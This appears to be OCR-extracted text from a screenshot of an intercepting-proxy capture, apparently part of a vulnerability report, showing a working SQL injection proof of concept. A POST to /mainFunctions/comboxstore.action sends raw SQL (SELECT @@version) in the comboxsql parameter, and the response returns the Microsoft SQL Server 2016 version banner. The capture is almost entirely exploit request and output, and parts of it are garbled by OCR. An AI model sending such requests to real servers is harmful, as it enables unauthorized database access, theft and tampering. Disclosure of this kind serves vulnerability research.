 Request
Pretty Raw Hex \n
1 POST /mainFunctions/comboxstore.action HTTP/1.1
2 Host:
3 Content-Length: 26
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
9 Referer:
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=2A85976B59621123BE2FC303189C18CF
13 Connection: close
14
15 comboxsql=SELECT+@@version
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=57B5AD035793EE23BECC85728F48859B; Path=/;
HttpOnly
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 520
6 Date: Tue, 14 Jun 2022 09:04:33 GMT
7 Connection: close
8
9 {' ata':[{"Filter":"","Value":"Microsoft SQL Server 2016 (SP1)
(K 3182545) - 13.0.4001.0 (X64) \n\tOct 28 2016 18:17:30 \n\tCopyright
(c) Microsoft Corporation\n\tEnterprise Edition (64-bit) on Windows
<X64>